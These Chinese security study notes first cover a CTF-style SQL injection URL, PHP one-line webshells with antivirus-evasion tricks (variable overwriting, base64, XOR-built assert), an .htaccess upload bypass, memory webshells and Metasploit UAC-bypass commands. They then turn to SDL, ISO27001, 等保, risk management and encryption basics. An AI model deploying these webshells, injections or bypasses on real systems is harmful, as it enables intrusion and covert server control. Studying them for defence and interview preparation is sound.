

报错信息：the annotation 'name' conficts with a field on the model

使用报错信息 demo?field=demo.name 构造POC

http://192.168.67.140:23298/demo?field=demo.name" FROM "demo_user" union SELECT "1",sqlite_version(),"3" --

得到数据库版本



构造

http://192.168.67.140:23298/demo?field=demo.name" FROM "demo_user" union SELECT "1",phpinfo(),"3" --

得到flag



## 59 脚本后门免杀

### 1 传参带入

普通一句话木马，eval容易被正则表达式匹配到从而被杀

<?php eval($_POST["a"]);

将eval利用get传参带入（不一定能绕过某些安全平台）

<?php

$a=$_GET['e'];

$a ($POST['x']);

// e传参eval

?>

### 2 变量覆盖

多层覆盖

eval用$a覆盖，$a用$b 覆盖

<?php

$a='b';

$b='eval';

$$a ($POST['x']);

//$$a=$b

?>

### 3 加密绕过

<?php

$a='b';

$b='eval';

$$a (base64_decode($POST['x']));

//将传入的参数base64解码

?>

因此在构造post参数时

例如

x=phpinfo();

需要把phpinfo()进行base64加密

[php加密平台](http://www.phpjm.net/)

4 异或运算

这个异或运算就是可以把代码进行一个转换，就比如下面这个代码，('!'^'@') 就是代表的就是a，那么我们就可以把后门代码的每一个字符通过异或算法给转换一下



<?php $a=('!'^'@').'ssert'($_POST["a"]);

assert与eval作用一样

## 61 .拿到一个webshell发现网站根目录下有.htaccess文件，能做什么

.htaccess 文件是 Apache Web 服务器中的一个配置文件，用于在目录级别上设置和覆盖服务器配置

利用

1 重定向和URL篡改：攻击者可以修改 .htaccess 文件来重定向请求或篡改 URL。这可以用于实施钓鱼攻击、将请求重定向到恶意站点或其他恶意行为。

2 访问控制：攻击者可以使用 .htaccess 文件来限制或控制对特定目录或文件的访问权限。这可能包括禁止访问敏感文件、强制进行身份验证、IP 地址限制等。

3 错误处理：通过修改 .htaccess 文件，攻击者可以定义自定义的错误页面或重定向特定的错误代码。这可以用于欺骗用户、隐藏攻击痕迹或进行其他欺骗行为。

4 文件上传和执行：攻击者可以修改 .htaccess 文件以允许上传恶意文件，并通过修改服务器配置来执行这些文件。这可能导致远程命令执行、服务器控制权被接管等安全威胁。

例：禁止上传某些文件如php等，可以上传一个.htaccess文件

文件内容

<FilesMatch 'phpinfo.jpg'>

SetHandler application/x-httpd-php

</FilesMatch>

这段代码是一个针对文件名为 "phpinfo.jpg" 的文件的 Apache 配置。它使用了 <FilesMatch> 指令来匹配文件名，并使用 SetHandler 指令为匹配的文件设置处理程序。

具体来说，这段代码的作用是将文件名为 "phpinfo.jpg" 的文件的处理程序设置为 application/x-httpd-php，这意味着当访问该文件时，Apache 会将其当作 PHP 脚本进行解析和执行，而不仅仅将其作为普通的静态图片文件返回给客户端。

## 62 内存马

Webshell内存马，是在内存中写入恶意后门和木马并执行，达到远程控制Web服务器的一类内存马.是无文件马，利用中间件的进程执行某些恶意代码，不会有文件落地，给检测带来巨大难度

### 实现webshell内存马

目标：访问任意url或者指定url，带上命令执行参数，即可让服务器返回命令执行结果

实现：以java为例，客户端发起的web请求会依次经过Listener、Filter、Servlet三个组件，我们只要在这个请求的过程中做手脚，在内存中修改已有的组件或者动态注册一个新的组件，插入恶意的shellcode，就可以达到我们的目的。

### 内存马类型

根据内存马注入的方式，大致可以将内存马划分为如下两类

1.servlet-api型

通过命令执行等方式动态注册一个新的listener、filter或者servlet，从而实现命令执行等功能。特定框架、容器的内存马原理与此类似，如spring的controller内存马，tomcat的valve内存马

2.字节码增强型

通过java的instrumentation动态修改已有代码，进而实现命令执行等功能

## 63 绕过UAC

UAC是Windows的一个安全功能，它支持防止对操作系统进行未经授权的修改，UAC确保仅在管理员授权的情况下进行某些更改。如果管理员不允许更改，则不会执行这些更改，并且Windows系统保持不变（就是打开某些应用会出现的一个警告弹窗）

绕过方法

### 1 Windows权限升级绕过UAC保护

通过进程注入使用可信任发布者证书绕过Windows UAC。它将生成关闭UAC标志的第二个shell

msf > use exploit/windows/local/bypassuac

msf exploit windows/local/bypassuac) > set session 1

msf exploit(windows/local/bypassuac) > exploit



### 2 Windows权限提升绕过UAC保护（内存注入）

通过进程注入使用可信任的发布者证书绕过Windows UAC。它将生成关闭UAC标志的第二个shell

msf > use exploit/windows/local/bypassuac_injection

msf exploit(windows/local/bypassuac_injection) > set session 1

msf exploit(windows/local/bypassuac_injection) > exploit



### 3 绕过Windows UAC保护（通过FodHelper注册表项

将通过在当前用户配置单元下劫持注册表中的特殊键并插入将在启动Windows fodhelper.exe应用程序时调用的自定义命令来绕过Windows 10 UAC。它将生成关闭UAC标志的第二个shell。此模块修改注册表项，但在调用payload后将清除该项。该模块不需要payload的体系架构和操作系统匹配。如果指定exe:custom，则应在单独的进程中启动payload后调用ExitProcess（）

msf > use exploit/windows/local/bypassuac_fodhelper

msf exploit(windows/local/bypassuac_fodhelper) > set session 1

msf exploit(windows/local/bypassuac_fodhelper) > exploit



### 4 Windows权限升级绕过UAC保护（通过Eventvwr注册表项）

与方法3一样，use的exp不一样

msf > use exploit/windows/local/bypassuac_eventvwr

msf exploit(windows/local/bypassuac_eventvwr) > set session 1

msf exploit(windows/local/bypassuac_eventvwr) > exploit



### 5 Windows权限升级绕过UAC保护（通过COM处理程序劫持）

通过在hkcu配置单元中创建COM处理程序注册表项来绕过Windows UAC。当加载某些较高完整性级别进程时，会引用这些注册表项，从而导致进程加载用户控制的DLL。这些DLL包含导致会话权限提升的payload。此模块修改注册表项，但在调用payload后将清除该项。这个模块需要payload的体系架构和操作系统匹配，但是当前的低权限meterpreter会话体系架构中可能不同。如果指定exe:：custom，则应在单独的进程中启动payloa后调用ExitProcess（）。此模块通过目标上的cmd.exe调用目标二进制文件。因此，如果cmd.exe访问受到限制，此模块将无法正常运行。

msf > use exploit/windows/local/bypassuac_comhijack

msf exploit(windows/local/bypassuac_comhijack) > set session 1

msf exploit(windows/local/bypassuac_comhijack) > exploit



## 64 sdl安全

SDL（安全开发生命周期）是一种软件开发过程，旨在确保在整个软件开发周期中将安全性纳入到软件的设计、开发、部署和维护中。SDL 旨在帮助开发人员避免常见的安全漏洞，并最大程度地减少系统遭受攻击的风险。通过实施 SDL，开发团队可以在开发早期识别潜在的安全问题，提高软件的整体安全性.

SDL 的主要步骤包括安全性需求分析、设计阶段的安全设计、编码阶段的安全编码实践、测试阶段的安全测试、发布和维护阶段的安全跟踪等环节。实施 SDL 需要全面的安全意识、专业的安全知识和适当的工具支持，以确保软件开发过程中的安全性。

总的来说，SDL 是一种有助于确保软件安全性的方法论，通过制定安全政策、培训开发人员、使用安全工具和技术等手段，促使软件开发过程中的安全性得到有效管理和保障。

# 信息安全体系

## 2操作系统的规划和设计

操作系统的规划和设计是确保计算机系统正常运行的核心任务。以下是一些规划和设计操作系统的关键步骤：

1. **需求分析：** 确定操作系统的具体需求和目标，包括支持的硬件平台、应用程序类型、用户数量等。

2. **硬件平台选择：** 根据需求选择适合的硬件平台，包括处理器架构、内存大小、存储容量等。

3. **系统架构设计：** 设计操作系统的整体架构，包括内核设计、进程管理、内存管理文件系统等方面。

4. **进程管理：** 设计进程调度算法、进程同步与通信机制，确保系统资源的合理利用和进程的正常运行。

5. **内存管理：** 设计内存分配算法、虚拟内存管理策略，以提高内存利用率和系统性能。

6. **文件系统设计：** 设计文件存储结构、文件访问方式、文件保护机制等，确保数据的安全性和可靠性。

7. **设备管理：** 设计设备驱动程序、设备分配与调度算法，以支持各种硬件设备的正常工作。

8. **用户界面设计：** 设计用户界面，包括命令行界面和图形用户界面，以提供用户友好的操作环境。

9. **安全性设计：** 制定安全策略、访问控制机制、身份验证方式等，保护系统免受恶意攻击和未授权访问。

10. **性能优化：** 优化系统性能，包括减少系统开销、提高响应速度、降低能耗等方面。

11. **可扩展性设计：** 设计系统的可扩展性，以支持未来的功能扩展和硬件升级。

12. **测试与验证：** 对设计的操作系统进行测试和验证，确保系统的稳定性和可靠性。

## 1 ISO27001

全称是[信息安全](https://so.csdn.net/so/search?q=%E4%BF%A1%E6%81%AF%E5%AE%89%E5%85%A8&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/qq_29566629/article/details/_blank)管理体系，是信息安全管理的国际标准，用于组织的信息安全管理组织和实施，采用PDCA过程，也就是PLan DO check action,也就是计划、实施、检查、采取措施，这是一套标准，可以申请认证证书。

## 2企业如何建立ISO27001信息安全管理体系

1 确立管理系统使用的范围

需要覆盖公司的各个职能部门，也可以覆盖公司信息系统相连的外部机构，如供应商、合作伙伴等。同时从系统层次考虑覆盖网络系统、服务器平台系统、应用系统、数据、安全管理以及支撑信息系统的场所和所处的周边环境及场所内保障计算机系统正常运行的设施设备等

2 安全风险评估，主要包括企业安全管理类的评估和企业安全技术类的评估

安全管理类评估的内容包括ISO27001信息安全管理体系相关的11个方面，包括信息安全策略、安全组织、资产分类与控制、人员安全、物理和环境安全、通信和操作管理、访问控制、系统开发与维护、安全事件管理、业务连续性管理、符合性。

安全技术类评估是基于资产安全等级的分类，通过对信息设备进行的安全扫描、安全设备的配置，检查分析现有网络设备、服务器系统、终端、网络安全架构的安全现状和存在的弱点，为安全加固提供依据。

3 规划体系建设方案

规划体系建设方案是在风险评估的基础上，对企业中存在的安全风险提出安全建议，增强系统的安全性和抗攻击性。

4 信息安全体系的建设与运行

信息安全体系是在信息安全模型与企业信息化的基础上建立的，体系应该兼顾内外安全的功能。规划信息安全技术可以从安全基础设施、网络、系统、应用等四个方面进行规划

5 改进

ISO27001认证标准的信息安全管理体系文件编制完成以后，按照文件控制的要求进行审核批准，向各部门发放先行有效的体系文件，保留体系运行过程中的记录，并定期进行内审和管理评审，对不符合或潜在不符合项进行纠正和预防措施，不断改进信息安全管理体系

## 6 等保

“等保”，即信息安全等级保护，是我国网络安全领域的基本国策、基本制度

### 等保包含哪些内容

【物理安全】  
机房物理访问控制、防火，防雷击，温湿度控制、电力供应，电磁防护。

【应用安全】  
应用具备身份鉴别、访问控制、安全审计、剩余信息保护、软件容错、资源控制和代码安全。

【通信安全】  
包括网络架构，通信传输，可信验证。

【边界安全】  
包括边界防护，访问控制，入侵防范，恶意代码防护等。

【环境安全】  
入侵防范，恶意代码防范，身份鉴别，访问控制，数据完整性、保密性，个人信息保护。

【管理安全】  
系统管理，审计管理，安全管理，集中管控。

### 等保分几个级别

【等保一级】  
　　 　　等保一级为“用户自主保护级”，是等保中最低的级别，该级别无需测评，提交相关申请资料，公安部门审核通过即可。

【等保二级】  
　　 　　等保二级为“系统审计保护级”，是目前使用最多的等保方案，所有“信息系统受到破坏后，会对公民、法人和其他组织的合法权益产生严重损害，或者对社会秩序和公共利益造成损害，但不损害国家安全。”范围内网站均可适用，可支持到地级市各机关、事业单位及各类企业的系统应用，比如：网上各类服务的平台（尤其是涉及到个人信息认证的平台），市级地方机关、政府网站等等。

【等保三级】  
　　 　　等保三级等为“安全标记保护级”，级别更高，支持“信息系统受到破坏后，会对社会秩序和公共利益造成严重损害，或者对国家安全造成损害。”范围，适用于“地级市以上的国家机关、企业、事业单位的内部重要信息系统”，比如省级政府官网、银行官网等等。三级等保也是我们能制作的最高级别等保网站。

【等保四级】  
　　 　　等保四级等保适用于国家重要领域、涉及国家安全、国计民生的核心系统，比如中国人民银行就是目前唯一四级等保的中国央行门户集群。

【等保五级】  
　　 　　等保五级等保是目前我国最高级别，一般应用于国家的机密部门。

## 3 信息安全风险管理

风险是可能存在的一些负面影响，基本要素的概率和影响

### 如何评估安全风险

风险分析三要素：影响范围，威胁，脆弱性



**确定影响范围->确定威胁->确定脆弱性->计算分险值->形成评估结论**

### 为什么要管理风险

1 风险管理的目的是确保不确定性不会使企业的业务目标发生变化。

2 风险管理可使信息系统的主管者和运营者在安全措施的成本与资产价值之间寻求平衡，并最终通过对支持其使命的信息系统及数据进行保护而提高其实现使命的能力。

3 一套合理的风险管理方法，可以帮助信息系统的主管者和运营者最大程度地提高其信息安全保障能力，以有效实现其使命。

### 如何管理安全风险

信息安全风险管理包括背景建立、风险评估、风险处理、批准监督

1 背景建立（背景建立的过程包括风险管理准备、信息系统调查、信息系统分析和信息安全分析）

明确信息安全风险管理的范围和对象，以及对象的特性和安全要求

2 风险评估（风险评估准备、风险要素识别、风险分析和风险结果判定）

确定信息资产的价值、识别适用的威胁和(存在或可能存在的)脆弱点

3 风险处理（现存风险判断、处理目标确立、处理措施选择和处理措施实施）

依据风险评估的结果，选择和实施合适的安全措施

四种方式：降低、规避、转移和接受

4 批准监督（批准和持续监督）

批准，是指机构的决策层依据风险评估和风险处理的结果是否满足信息系统的安全要求，做出是否认可风险管理活动的决定

持续监督，是指检查机构及其信息系统以及信息安全相关的环境有无变化

## 4 信息安全对企业的重要性

信息安全任何企业都具有重要性。

1. 保护知识产权和商业机密：牧原食品可能拥有自己的研发成果、商业机密以及其他知识产权。信息安全措施可以防止这些重要资产被未经授权的人访问、泄露或盗用，确保企业的核心竞争力不受损害。

2. 维护客户信任和声誉：牧原食品与供应商、合作伙伴和客户之间的信息交流是必不可少的。信息安全的保护可以确保客户数据的保密性和完整性，以维持客户的信任和企业的良好声誉。

3. 防止数据泄露和损失：信息安全措施可以帮助防止数据泄露、未经授权的访问和数据丢失。数据泄露或遭受损害可能导致重大的经济损失、法律责任和声誉损害。

4. 遵守法律法规和合规要求：牧原食品可能面临各种法律法规和合规要求，例如个人数据保护法、食品安全法等。信息安全措施可以帮助企业遵守这些要求，避免法律风险和处罚。

5. 提升业务效率：良好的信息安全管理可以提高业务流程的效率和可靠性。通过减少安全漏洞和威胁，企业可以避免因安全事件而引发的业务中断和损失，保持业务的连续性和稳定性。

综上所述，信息安全对牧原食品至关重要。通过实施适当的信息安全策略和措施，牧原食品可以保护敏感信息、维护客户信任、遵守法律法规、降低风险，并提高企业的竞争力和可持续发展能力。

## 5 怎么保证企业信息数据安全

1 搭建安全设备

通过技术手段，如入侵检测和防火墙，保护企业网络免受网络攻击的威胁

2 制定和实施安全策略和准则，确保企业信息安全。

3 加密数据

对于敏感数据，我们可以采用加密技术进行保护。这样即使数据被泄露，攻击者也无法轻易解密获取其中的信息。我们推荐使用AES-256等高强度加密算法，确保即使数据被盗，也无法被读取。

4 身份认证和访问控制

通过强密码策略、多因素身份验证和权限管理等方式，确保只有授权人员能够访问企业敏感信息和资源

5 数据备份

数据备份是预防数据泄露的重要手段之一。我们需要定期对关键数据进行备份，并将备份数据存储在安全的地方

6 物理安全防护，加强对办公室，机房等重要区域的监控

7 建立应急响应机制，以便及时应对安全事件和威胁，包括安全事件的检测、分析、报告和恢复等流程

8 对公司员工进行安全培训，提高安全意识和安全操作技能

9 定期进行安全审计和恢复演练

企业应定期进行安全审计，检查系统是否存在漏洞，以及是否存在未经授权的访问行为。通过安全审计，我们可以及时发现潜在的安全隐患，并采取相应的措施进行修复。同时，我们还需要搭建完备的数据恢复机制并定期进行恢复演练，以确保在发生数据泄露时能够迅速恢复数据，减少损失。

## 6 云安全体系建设

云安全体系建设是指为了确保云计算环境中数据和系统的安全而进行的一系列措施和策略。由于云计算的特点，如虚拟化、多租户、网络共享等，使得云环境相比传统的本地部署更具挑战性。因此，建立一个完善的云安全体系至关重要。以下是建设云安全体系时需要考虑的一些关键方面：

1. **数据安全**：加密敏感数据、制定数据备份和灾难恢复计划、实施访问控制措施等，确保数据在存储和传输过程中的安全性。

2. **身份认证和访问控制**：实施多因素身份验证、权限管理、单点登录等机制，确保只有经过授权的用户才能访问云资源。

3. **网络安全**：配置防火墙、入侵检测系统（IDS）、入侵防御系统（IPS）等网络安全设备，保护云环境免受网络攻击。

4. **合规性和监管**：遵循相关的法律法规和标准，如GDPR、HIPAA等，确保云环境中的数据处理符合法律和行业标准。

5. **安全监控和日志管理**：部署安全信息和事件管理系统（SIEM）、实时监控系统，及时检测和应对安全威胁，并记录关键操作和事件以进行审计和调查。

6. **应急响应和漏洞管理**：建立应急响应团队、制定应急响应计划，及时应对安全事件和漏洞，并进行漏洞管理和补丁管理。

7. **持续安全培训和意识提升**：定期进行员工安全培训，提高员工对安全风险的认识，加强安全意识。

8. **供应链安全**：评估和监管云服务供应商的安全措施和合规性，确保供应链中的每个环节都是安全可靠的。

9. **云安全策略和治理**：制定和实施综合的云安全策略，建立相应的治理机制，确保云安全工作的有效执行和持续改进。

综合考虑以上方面，并结合具体的业务需求和风险特征，可以有针对性地建设和完善云安全体系，提高云环境的安全性和稳定性。

## 9如何进行云安全体系建设

进行云安全体系建设需要遵循一系列步骤和方法，以确保综合性、有效性和可持续性。以下是一个通用的指南：

1. **风险评估和需求分析**：

- 评估组织的云计算环境，包括已有的基础设施、应用程序和数据。

- 分析可能存在的威胁、漏洞和安全风险。

- 确定业务需求和合规性要求，以指导安全策略的制定。

2. **制定云安全策略**：

- 基于风险评估和需求分析制定综合的云安全策略。

- 包括数据安全、身份认证、访问控制、网络安全、合规性等方面的具体措施和政策。

3. **技术措施的实施**：

- 针对确定的安全策略，实施相应的技术措施，如加密、身份认证、访问控制、网络安全设备的部署等。

- 选择适合组织需求的安全解决方案和工具，并进行配置和部署。

4. **流程和治理机制建设**：

- 建立与云安全相关的流程和制度，如安全事件响应流程、漏洞管理流程等。

- 设立云安全治理机构或委员会，负责监督和推动云安全工作的执行和改进。

5. **员工培训和意识提升**：

- 提供定期的云安全培训，加强员工对安全政策和最佳实践的了解。

- 提高员工对安全威胁和风险的意识，促进他们积极参与到安全工作中来。

6. **持续监测和改进**：

- 配置安全监控系统，定期检测和评估云环境的安全状态，及时发现并应对安全事件。

- 定期进行安全漏洞扫描和评估，及时修补漏洞和弱点。

- 定期审查和更新安全策略，以适应不断变化的威胁和业务需求。

7. **与供应商合作**：

- 与云服务供应商合作，了解其安全措施和合规性情况，确保其能够满足组织的安全需求。

- 确保与供应商之间的合同明确安全责任和义务。

## 7 对称和非对称加密算法

1. 对称密钥算法：使用相同的密钥进行加密和解密，常见的算法有DES、3DES、AES、RC4和RC5，SM1,SM4等。

2. 非对称密钥算法：也叫公钥加密算法，使用一对公钥和私钥进行加密和解密，常见的算法有RSA、DSA、ECC，SM2，等。

3 不可逆加密：hash（md5，sha1，sha256）

3. 散列算法：将任意长度的输入信息经过散列函数处理，产生固定长度的输出结果，常见的算法有MD5、SHA-1、SHA-2、SHA-3等。

4. 数字签名算法：是一种非对称密钥算法的应用，用于验证数字文档的身份和完整性，常见的算法有RSA、DSA等。

5. 消息认证码：使用一个密钥来生成一个固定长度的标识符，用于验证消息的完整性和真实性，常见的算法有HMAC等。

区别

1 对称加密算法使用相同的密钥进行加密和解密，而非对称加密算法使用一对密钥，即公钥和私钥

2 对称加密算法中，加密和解密双方需要事先共享密钥，而非对称加密算法中，公钥可以被任何人获得，而私钥必须保密。

3 对称加密算法的加密和解密速度通常比非对称加密算法更快。

4 非对称加密算法的安全性更高，因为攻击者难以通过公钥计算出私钥。

